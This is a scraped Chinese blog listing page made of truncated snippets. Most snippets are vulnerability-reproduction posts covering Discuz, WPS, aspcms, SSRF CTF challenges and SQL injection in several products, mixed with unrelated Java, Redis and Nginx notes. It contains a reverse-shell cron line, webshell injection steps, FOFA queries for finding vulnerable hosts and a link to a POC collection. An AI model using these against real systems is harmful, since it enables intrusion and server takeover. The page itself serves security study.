- discuz discuz_admincp.php 讲解,Discuz! 1.5-2.5 命令执行漏洞分析(CVE-2018-14729)
weixin_39740419
discuz讲解
0x00漏洞简述漏洞信息8月27号有人在GitHub上公布了有关Discuz1.5-2.5版本中后台数据库备份功能存在的命令执行漏洞的细节。漏洞影响版本Discuz!1.5-2.50x01漏洞复现官方论坛下载相应版本就好。0x02漏洞分析需要注意的是这个漏洞其实是需要登录后台的,并且能有数据库备份权限,所以比较鸡肋。我这边是用Discuz!2.5完成漏洞复现的,并用此进行漏洞分析的。漏洞点在:so
- 【漏洞分享】2018年-2024年HVV 6000+个漏洞 POC 合集分享
漏洞文库-Web安全
漏洞复现web安全python安全测试工具网络安全
此份poc集成了Zabbix、用友、通达、Wordpress、Thinkcmf、Weblogic、Tomcat等下载链接:链接:https://pan.quark.cn/s/1cd7d8607b8a
- 【漏洞复现】2023HVV WPS Office 远程代码执行漏洞(RCE)
李火火安全阁
漏洞复现应用安全WPSOffice
文章目录前言声明一、漏洞描述二、影响范围三、漏洞复现服务端的功能客户端的功能四、修复建议前言2023HVV期间曝出的WPSOffice存在RCE漏洞,攻击者可通过该漏洞执行任意命令,获取服务器控制权限。声明请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。
- 【漏洞利用】2018年-2024年HVV 6000+个漏洞 POC 合集分享
baiolkdnhjaio
漏洞复现网络安全web安全安全
此份poc集成了Zabbix、用友、通达、Wordpress、Thinkcmf、Weblogic、Tomcat等下载链接:链接:https://pan.quark.cn/s/1cd7d8607b8a
- aspcms webshell漏洞复现
青衫木牛马
aspaspcmsgetshell
1.【ip】/admin_aspcms/login.asp访问后台,admin123456登录2.点击【扩展功能】【幻灯片设置】点击【保存】开启代理进行抓包3.在抓取的数据包中修改slideTextStatus字段的值为以下代码并进行发包访问影响文件字段值1%25><%25密码是a影响文件/config/AspCms_Config.asp4.蚁剑连接
- Nginx越界读取缓存漏洞 CVE-2017-7529 漏洞复现
ADummy_
vulhub_Writeup网络安全渗透测试安全漏洞
Nginx越界读取缓存漏洞(CVE-2017-7529)byADummy0x00利用路线POC验证—>读取到缓存文件中位于“http返回包体”前的“文件头”、“http返回包头”等内容0x01漏洞介绍Nginx在反向代理站点的时候,通常会将一些文件进行缓存,特别是静态文件。缓存的部分存储在文件中,每个缓存文件包括“文件头”+“HTTP返回包头”+“HTTP返回包体”。如果二次请求命中了该缓存文件,
- 【漏洞复现】华三 H3C IMC 智能管理中心 /byod/index.xhtml RCE
凝聚力安全团队
漏洞复现xhtml前端htmlweb渗透web网络安全渗透测试
免责声明:本文内容旨在提供有关特定漏洞或安全漏洞的信息,以帮助用户更好地了解可能存在的风险。公布此类信息的目的在于促进网络安全意识和技术进步,并非出于任何恶意目的。阅读者应该明白,在利用本文提到的漏洞信息或进行相关测试时,可能会违反某些法律法规或服务协议。同时,未经授权地访问系统、网络或应用程序可能导致法律责任或其他严重后果。作者不对读者基于本文内容而产生的任何行为或后果承担责任。读者在使用本文所
- ctfshow web入门 ssrf web351~web360
kikkeve
ctfshowphpweb安全安全
目录SSRF基础web351web352、353web354web355web356web357web358web359web360SSRF基础SSRF(Server-SideRequestForgery:服务器端请求伪造)就是让服务器去请求服务器的资源,因为我们远程请求不到。curl_init():初始curl会话curl_setopt():会话设置curl_exec():执行curl会话,获取
- 「漏洞复现」契约锁电子签章平台 add 远程命令执行漏洞
鲨鱼辣椒丶D
漏洞复现web安全
0x01免责声明请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。工具来自网络,安全性自测,如有侵权请联系删除。本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!!!0x02产品介绍契约锁电子签章平台是上海亘岩网络科技有限公司推出的一套数字签章解决方案。契约锁为中大型组织提供“数
- Nginx
砌月东谷
一、Nginx简介1.Nginx是什么??Nginx(enginex)是一个高性能的HTTP和反向代理服务器,也是一个IMAP/POP3/SMTP服务器?Nginx可以作为一个Web服务器进行网站的发布,也可以作为反向代理服务器进行负载均衡的实现?常见的Web服务器:Tomcat、Apache、Nginx、Weblogic等2.特点占用内存少、并发能力强二、搭建Nginx环境1.安装nginx?两

- weblogic-SSRF漏洞复现(SSRF原理、利用与防御)
不想当脚本小子的脚本小子
中间件漏洞复现SSRF安全
一、SSRF概念服务端请求伪造(Server-SideRequestForgery),是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。SSRF形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能,且没有对目标地址做过滤与限制。比如从指定URL地址获取网页文本内容,加载指定地址的图片、文档等等。首先,我们要对目标网站的架构了解
- 网络安全最新网络安全-SSRF漏洞原理、攻击与防御(1),2024年最新网络安全程序员架构之路该如何继续学习
2401_84265972
程序员网络安全学习面试
如何自学黑客&网络安全黑客零基础入门学习路线&规划初级黑客1、网络安全理论知识(2天)①了解行业相关背景,前景,确定发展方向。②学习网络安全相关法律法规。③网络安全运营的概念。④等保简介、等保规定、流程和规范。(非常重要)2、渗透测试基础(一周)①渗透测试的流程、分类、标准②信息收集技术:主动/被动信息搜集、Nmap工具、GoogleHacking③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF
- fastbee物联网管理系统download接口任意文件下载漏洞
抠脚大汉在网络
漏洞复现漏洞
fastbee物联网管理系统download接口任意文件下载漏洞文章目录fastbee物联网管理系统download接口任意文件下载漏洞免责申明搜索语法漏洞描述漏洞复现修复建议免责申明本文章仅供学习与交流,请勿用于非法用途,均由使用者本人负责,文章作者不为此承担任何责任搜索语法fofaicon_hash="-307138793"&&title=="FastBee物联网系统"漏洞描述FastBee是
- 某云彩SRM2.0后台绕过漏洞
抠脚大汉在网络
漏洞复现漏洞
文章目录免责申明搜索语法漏洞描述漏洞复现修复建议免责申明本文章仅供学习与交流,请勿用于非法用途,均由使用者本人负责,文章作者不为此承担任何责任搜索语法fofaicon_hash="1665918155"漏洞描述某云采SRM2.0是一款先进的供应链管理系统,旨在优化企业的采购流程和供应商管理。该系统通过云端技术,提供实时的数据分析和智能决策支持,帮助企业提高采购效率和降低成本。该系统在autolog
- web渗透:SSRF漏洞
燕雀安知鸿鹄之志哉.
渗透测试笔记安全网络web安全网络安全笔记
SSRF漏洞的原理SSRF(Server-SideRequestForgery,服务器端请求伪造)是一种安全漏洞,它允许攻击者构造请求,由服务端发起,从而访问服务端无法直接访问的内部或外部资源。这种漏洞通常发生在应用程序允许用户输入被用于构建请求URL的情况下,如果输入没有得到适当的验证和过滤,攻击者就可以利用这一点来发起恶意请求。SSRF漏洞的危害SSRF漏洞的危害包括但不限于:端口扫描:攻击者
- 【漏洞复现】蜂信物联 FastBee 开源物联网平台 download 任意文件读取漏洞
炫彩@之星
漏洞复现漏洞复现网络安全安全性测试安全
【漏洞复现】蜂信物联FastBee开源物联网平台download任意文件读取漏洞、01漏洞描述蜂信物联FastBee开源物联网平台download接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件),导致网站处于极度不安全状态。02漏洞环境FOFA语法:body=“FastBee物联网系统”||icon_hash=“-307138793”03漏
- CVE-2024-25852 Linksys RE7000无线扩展器 RCE漏洞
抠脚大汉在网络
漏洞复现漏洞漏洞
文章目录免责声明漏洞描述漏洞原理影响版本漏洞复现修复建议免责声明本文章仅供学习与交流,请勿用于非法用途,均由使用者本人负责,文章作者不为此承担任何责任漏洞描述RE7000是Linksys推出的一款具有无缝漫游功能的双频AC1900无线扩展器,重点是withseamlessroaming(无缝漫游)漏洞原理RE7000无线扩展器在访问/goform/AccessControl功能接口时在Access
- 网络安全售前入门08安全服务——Web漏洞扫描服务
努力工作的网安人
安全服务安全web安全前端网络安全经验分享
目录1.服务概述2.服务内容2.1代码层安全2.2应用层安全3.服务工具4.服务输出1.服务概述Web漏洞扫描服务主要针对应用系统漏洞进行扫描,主要包括扫描WEB服务器(IIS、Websphere、Weblogic、Apache等)的漏洞;识别数据库类型;扫描第三方组件的漏洞;检测常见的WEB应用弱点,支持OWASPTOP10等主流安全漏洞。2.服务内容2.1代码层安全应用程序及代码在开发过程中,
- 用友U8 Cloud RepAddToTaskAction SQL注入漏洞复现
天官赐福万无禁忌
漏洞复现安全web安全
1产品简介用友U8Cloud是用友推出的新一代云ERP,主要聚焦成长型、创新型企业,提供企业级云ERP整体解决方案。2漏洞概述用友U8CloudRepAddToTaskAction接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用SQL注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。3影响范围
- 用友U8-CRM exportdictionary.php SQL注入
iSee857
漏洞复现安全
0x01漏洞描述:用友U8-CRM的/devtools/tools/exportdictionary.php接口处存在SQL注入漏洞。这可能导致泄露敏感数据、破坏数据库完整性,甚至获取对数据库的完全控制。0x02影响版本:V16.1,V16.0,V15.1,V15.0,V130x03搜索语句:Fofa:title="用友U8CRM"0x04漏洞复现:GET/devtools/tools/expor
- 用友U8 CRM exportdictionary.php SQL注入漏洞复现
0xSecl
漏洞复现安全web安全
0x01产品简介用友U8CRM客户关系管理系统是一款专业的企业级CRM软件,旨在帮助企业高效管理客户关系、提升销售业绩和提供优质的客户服务。0x02漏洞概述用友U8CRM客户关系管理系统exportdictionary.php文件存在SQL注入漏洞,未经身份验证的攻击者通过漏洞执行任意SQL语句,调用xp_cmdshell写入后门文件,执行任意代码,从而获取到服务器权限。<

- ssrf做题随记--任务计划的写入、csrf简单知识
板栗妖怪
小记随笔学习
目录ssrfcsrfssrf这里忘记写文档了,然后再次搭建环境一直成功不了所以这里以文字的方式记录一些要注意的点。redis在低版本下没有降权然后执行的时候是以root权限执行,到了高版本以后就不行了redis被降权了,且如果是高版本稳定版的话是没有办法写入也就是更加安全*****/bin/bash-i>&/dev/tcp/192.168.0.106/77770>&1centos写入任务计划是很正
- 【系统安全】Windows内核权限提升漏洞(CVE-2024-30088)
李火火安全阁
漏洞复现系统安全系统安全windows
文章目录前言一、漏洞概述二、影响范围三、漏洞复现四、修复建议前言CVE-2024-30088是Windows内核提权漏洞,由越南安全研究员@BùiQuangHiếu详细分析。漏洞发生在AuthzBasepCopyoutInternalSecurityAttributes函数中,该函数在复制SecurityAttributesList时会使用用户提供的指针,在校验及复制期间存在时间差,导致存在TOC
- SSRF漏洞笔记
Aqua丿
服务器安全
SSRF漏洞简介SSRF:(Server-SideRequestForgery:服务器端请求伪造)是一种由攻击者构造特殊形成的请求,并且由指定服务器端发起恶意请求的一个安全漏洞。由于业务运行的服务器处于内外网边界,并且可通过利用当前的这台服务器**(不需要获取该服务器的shell)**,根据所在的网络,访问到与外部网络隔离的内网应用,所以一般情况下,SSRF漏洞的攻击目标是攻击者无法直接访问的内网
- 福建科立讯通信 指挥调度管理平台 SQL注入漏洞复现(CVE-2024-2620、CVE-2024-2621)
OidBoy_G
漏洞复现安全web安全
0x01产品简介福建科立讯通信指挥调度管理平台是一个专门针对通信行业的管理平台。该产品旨在提供高效的指挥调度和管理解决方案,以帮助通信运营商或相关机构实现更好的运营效率和服务质量。该平台提供强大的指挥调度功能,可以实时监控和管理通信网络设备、维护人员和工作任务等。用户可以通过该平台发送指令、调度人员、分配任务,并即时获取现场反馈和报告。0x02漏洞概述福建科立讯通信指挥调度管理平台down_fil
- WordPress Plugin NotificationX插件 SQL注入漏洞复现(CVE-2024-1698)
OidBoy_G
漏洞复现sqlweb安全安全
0x01产品简介WordPress和WordPressplugin都是WordPress基金会的产品。WordPress是一套使用PHP语言开发的博客平台。该平台支持在PHP和MySQL的服务器上架设个人博客网站。0x02漏洞概述WordPresspluginNotificationX是一个应用插件。2.8.2版本及之前存在安全漏洞,该漏洞源于对用户提供的参数转义不充分以及对现有SQL查询缺乏充分
- 友点CMS GetSpecial SQL注入漏洞复现
OidBoy_G
漏洞复现安全web安全
0x01产品简介友点CMS是一款高效且灵活的网站管理系统,它为用户提供了简单易用的界面和丰富的功能。无论是企业还是个人,都能通过友点CMS快速搭建出专业且美观的网站。该系统支持多种内容类型和自定义模板,方便用户按需调整。同时,它具备强大的SEO功能,能提升网站在搜索引擎中的排名。友点CMS还支持多语言设置,适应国际化需求。总的来说,友点CMS是网站建设的理想选择,既高效又易用。0x02漏洞概述友点
- 友点CMS image_upload.php 文件上传漏洞复现
OidBoy_G
漏洞复现phpweb安全安全
0x01产品简介友点CMS是一款高效且灵活的网站管理系统,它为用户提供了简单易用的界面和丰富的功能。无论是企业还是个人,都能通过友点CMS快速搭建出专业且美观的网站。该系统支持多种内容类型和自定义模板,方便用户按需调整。同时,它具备强大的SEO功能,能提升网站在搜索引擎中的排名。友点CMS还支持多语言设置,适应国际化需求。总的来说,友点CMS是网站建设的理想选择,既高效又易用。0x02漏洞概述友点
- JeePlus快速开发平台 validateMobile SQL注入漏洞复现
OidBoy_G
漏洞复现sqlweb安全安全
0x01产品简介JeePlus(洁普斯)是一个软件快速开发平台,使用多种现代Web技术,包括SpringCloud/SpringBoot、MyBatisPlus、SpringSecurity、Redis、Vue3、ElementPlus等。该平台支持多种数据库,如MySQL、Oracle、sqlserver、postgresql等。JeePlus采用标准的SOA架构,依托优秀的前台富客户端框架(如
- F5漏洞复现[CVE-2020-5902]与[CVE_2021_22986]
Coder_preston
计算机安全pytorchgitbranch
引言 F5BIG-IP广泛应用于大型企业,数据中心、云计算平台中,可以实现应用加速、负载均衡、SLL过载、web应用防火墙等功能。这篇文章主要是复现F5的漏洞,包括其被远程代码执行的过程,以及探究以下我们可以在F5上远程执行代码之后可以做哪些事情。环境搭建 F5的环境搭建教程在网上可以查到很多,这里大概介绍以下流程与心得。首先搭建环境需要使用vmware软件运行F5的镜像来实现,需要下载并安装相关
- JAVA基础
灵静志远
位运算加载Date字符串池覆盖
一、类的初始化顺序
1 (静态变量,静态代码块)-->(变量,初始化块)--> 构造器
同一括号里的,根据它们在程序中的顺序来决定。上面所述是同一类中。如果是继承的情况,那就在父类到子类交替初始化。
二、String
1 String a = "abc";
JAVA虚拟机首先在字符串池中查找是否已经存在了值为"abc"的对象,根
- keepalived实现redis主从高可用
bylijinnan
redis
方案说明
两台机器(称为A和B),以统一的VIP对外提供服务
1.正常情况下,A和B都启动,B会把A的数据同步过来(B is slave of A)
2.当A挂了后,VIP漂移到B;B的keepalived 通知redis 执行:slaveof no one,由B提供服务
3.当A起来后,VIP不切换,仍在B上面;而A的keepalived 通知redis 执行slaveof B,开始
- java文件操作大全
0624chenhong
java
最近在博客园看到一篇比较全面的文件操作文章,转过来留着。
http://www.cnblogs.com/zhuocheng/archive/2011/12/12/2285290.html
转自http://blog.sina.com.cn/s/blog_4a9f789a0100ik3p.html
一.获得控制台用户输入的信息
&nbs
- android学习任务
不懂事的小屁孩
工作
任务
完成情况 搞清楚带箭头的pupupwindows和不带的使用 已完成 熟练使用pupupwindows和alertdialog,并搞清楚两者的区别 已完成 熟练使用android的线程handler,并敲示例代码 进行中 了解游戏2048的流程,并完成其代码工作 进行中-差几个actionbar 研究一下android的动画效果,写一个实例 已完成 复习fragem
- zoom.js
换个号韩国红果果
oom
它的基于bootstrap 的
https://raw.github.com/twbs/bootstrap/master/js/transition.js transition.js模块引用顺序
<link rel="stylesheet" href="style/zoom.css">
<script src=&q
- 详解Oracle云操作系统Solaris 11.2
蓝儿唯美
Solaris
当Oracle发布Solaris 11时,它将自己的操作系统称为第一个面向云的操作系统。Oracle在发布Solaris 11.2时继续它以云为中心的基调。但是,这些说法没有告诉我们为什么Solaris是配得上云的。幸好,我们不需要等太久。Solaris11.2有4个重要的技术可以在一个有效的云实现中发挥重要作用:OpenStack、内核域、统一存档(UA)和弹性虚拟交换(EVS)。
- spring学习——springmvc(一)
a-john
springMVC
Spring MVC基于模型-视图-控制器(Model-View-Controller,MVC)实现,能够帮助我们构建像Spring框架那样灵活和松耦合的Web应用程序。
1,跟踪Spring MVC的请求
请求的第一站是Spring的DispatcherServlet。与大多数基于Java的Web框架一样,Spring MVC所有的请求都会通过一个前端控制器Servlet。前
- hdu4342 History repeat itself-------多校联合五
aijuans
数论
水题就不多说什么了。
#include<iostream>#include<cstdlib>#include<stdio.h>#define ll __int64using namespace std;int main(){ int t; ll n; scanf("%d",&t); while(t--)
- EJB和javabean的区别
asia007
beanejb
EJB不是一般的JavaBean,EJB是企业级JavaBean,EJB一共分为3种,实体Bean,消息Bean,会话Bean,书写EJB是需要遵循一定的规范的,具体规范你可以参考相关的资料.另外,要运行EJB,你需要相应的EJB容器,比如Weblogic,Jboss等,而JavaBean不需要,只需要安装Tomcat就可以了
1.EJB用于服务端应用开发, 而JavaBeans
- Struts的action和Result总结
百合不是茶
strutsAction配置Result配置
一:Action的配置详解:
下面是一个Struts中一个空的Struts.xml的配置文件
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE struts PUBLIC
&quo
- 如何带好自已的团队
bijian1013
项目管理团队管理团队
在网上看到博客"
怎么才能让团队成员好好干活"的评论,觉得写的比较好。 原文如下: 我做团队管理有几年了吧,我和你分享一下我认为带好团队的几点:
1.诚信
对团队内成员,无论是技术研究、交流、问题探讨,要尽可能的保持一种诚信的态度,用心去做好,你的团队会感觉得到。 2.努力提
- Java代码混淆工具
sunjing
ProGuard
Open Source Obfuscators
ProGuard
http://java-source.net/open-source/obfuscators/proguardProGuard is a free Java class file shrinker and obfuscator. It can detect and remove unused classes, fields, m
- 【Redis三】基于Redis sentinel的自动failover主从复制
bit1129
redis
在第二篇中使用2.8.17搭建了主从复制,但是它存在Master单点问题,为了解决这个问题,Redis从2.6开始引入sentinel,用于监控和管理Redis的主从复制环境,进行自动failover,即Master挂了后,sentinel自动从从服务器选出一个Master使主从复制集群仍然可以工作,如果Master醒来再次加入集群,只能以从服务器的形式工作。
什么是Sentine
- 使用代理实现Hibernate Dao层自动事务
白糖_
DAOspringAOP框架Hibernate
都说spring利用AOP实现自动事务处理机制非常好,但在只有hibernate这个框架情况下,我们开启session、管理事务就往往很麻烦。
public void save(Object obj){
Session session = this.getSession();
Transaction tran = session.beginTransaction();
try
- maven3实战读书笔记
braveCS
maven3
Maven简介
是什么?
Is a software project management and comprehension tool.项目管理工具
是基于POM概念(工程对象模型)
[设计重复、编码重复、文档重复、构建重复,maven最大化消除了构建的重复]
[与XP:简单、交流与反馈;测试驱动开发、十分钟构建、持续集成、富有信息的工作区]
功能:
- 编程之美-子数组的最大乘积
bylijinnan
编程之美
public class MaxProduct {
/**
* 编程之美 子数组的最大乘积
* 题目: 给定一个长度为N的整数数组,只允许使用乘法,不能用除法,计算任意N-1个数的组合中乘积中最大的一组,并写出算法的时间复杂度。
* 以下程序对应书上两种方法,求得“乘积中最大的一组”的乘积——都是有溢出的可能的。
* 但按题目的意思,是要求得这个子数组,而不
- 读书笔记-2
chengxuyuancsdn
读书笔记
1、反射
2、oracle年-月-日 时-分-秒
3、oracle创建有参、无参函数
4、oracle行转列
5、Struts2拦截器
6、Filter过滤器(web.xml)
1、反射
(1)检查类的结构
在java.lang.reflect包里有3个类Field,Method,Constructor分别用于描述类的域、方法和构造器。
2、oracle年月日时分秒
s
- [求学与房地产]慎重选择IT培训学校
comsci
it
关于培训学校的教学和教师的问题,我们就不讨论了,我主要关心的是这个问题
培训学校的教学楼和宿舍的环境和稳定性问题
我们大家都知道,房子是一个比较昂贵的东西,特别是那种能够当教室的房子...
&nb
- RMAN配置中通道(CHANNEL)相关参数 PARALLELISM 、FILESPERSET的关系
daizj
oraclermanfilespersetPARALLELISM
RMAN配置中通道(CHANNEL)相关参数 PARALLELISM 、FILESPERSET的关系 转
PARALLELISM ---
我们还可以通过parallelism参数来指定同时"自动"创建多少个通道:
RMAN > configure device type disk parallelism 3 ;
表示启动三个通道,可以加快备份恢复的速度。
- 简单排序:冒泡排序
dieslrae
冒泡排序
public void bubbleSort(int[] array){
for(int i=1;i<array.length;i++){
for(int k=0;k<array.length-i;k++){
if(array[k] > array[k+1]){
- 初二上学期难记单词三
dcj3sjt126com
sciet
concert 音乐会
tonight 今晚
famous 有名的;著名的
song 歌曲
thousand 千
accident 事故;灾难
careless 粗心的,大意的
break 折断;断裂;破碎
heart 心(脏)
happen 偶尔发生,碰巧
tourist 旅游者;观光者
science (自然)科学
marry 结婚
subject 题目;
- I.安装Memcahce 1. 安装依赖包libevent Memcache需要安装libevent,所以安装前可能需要执行 Shell代码 收藏代码
dcj3sjt126com
redis
wget http://download.redis.io/redis-stable.tar.gz
tar xvzf redis-stable.tar.gz
cd redis-stable
make
前面3步应该没有问题,主要的问题是执行make的时候,出现了异常。
异常一:
make[2]: cc: Command not found
异常原因:没有安装g
- 并发容器
shuizhaosi888
并发容器
通过并发容器来改善同步容器的性能,同步容器将所有对容器状态的访问都串行化,来实现线程安全,这种方式严重降低并发性,当多个线程访问时,吞吐量严重降低。
并发容器ConcurrentHashMap
替代同步基于散列的Map,通过Lock控制。
&nb
- Spring Security(12)——Remember-Me功能
234390216
Spring SecurityRemember Me记住我
Remember-Me功能
目录
1.1 概述
1.2 基于简单加密token的方法
1.3 基于持久化token的方法
1.4 Remember-Me相关接口和实现
- 位运算
焦志广
位运算
一、位运算符C语言提供了六种位运算符:
& 按位与
| 按位或
^ 按位异或
~ 取反
<< 左移
>> 右移
1. 按位与运算 按位与运算符"&"是双目运算符。其功能是参与运算的两数各对应的二进位相与。只有对应的两个二进位均为1时,结果位才为1 ,否则为0。参与运算的数以补码方式出现。
例如:9&am
- nodejs 数据库连接 mongodb mysql
liguangsong
mongodbmysqlnode数据库连接
1.mysql 连接
package.json中dependencies加入
"mysql":"~2.7.0"
执行 npm install
在config 下创建文件 database.js
- java动态编译
olive6615
javaHotSpotjvm动态编译
在HotSpot虚拟机中,有两个技术是至关重要的,即动态编译(Dynamic compilation)和Profiling。
HotSpot是如何动态编译Javad的bytecode呢?Java bytecode是以解释方式被load到虚拟机的。HotSpot里有一个运行监视器,即Profile Monitor,专门监视
- Storm0.9.5的集群部署配置优化
roadrunners
优化storm.yaml
nimbus结点配置(storm.yaml)信息:
# Licensed to the Apache Software Foundation (ASF) under one
# or more contributor license agreements. See the NOTICE file
# distributed with this work for additional inf
- 101个MySQL 的调节和优化的提示
tomcat_oracle
mysql
1. 拥有足够的物理内存来把整个InnoDB文件加载到内存中——在内存中访问文件时的速度要比在硬盘中访问时快的多。 2. 不惜一切代价避免使用Swap交换分区 – 交换时是从硬盘读取的,它的速度很慢。 3. 使用电池供电的RAM(注:RAM即随机存储器)。 4. 使用高级的RAID(注:Redundant Arrays of Inexpensive Disks,即磁盘阵列
- zoj 3829 Known Notation(贪心)
阿尔萨斯
ZOJ
题目链接:zoj 3829 Known Notation
题目大意:给定一个不完整的后缀表达式,要求有2种不同操作,用尽量少的操作使得表达式完整。
解题思路:贪心,数字的个数要要保证比∗的个数多1,不够的话优先补在开头是最优的。然后遍历一遍字符串,碰到数字+1,碰到∗-1,保证数字的个数大于等1,如果不够减的话,可以和最后面的一个数字交换位置(用栈维护十分方便),因为添加和交换代价都是1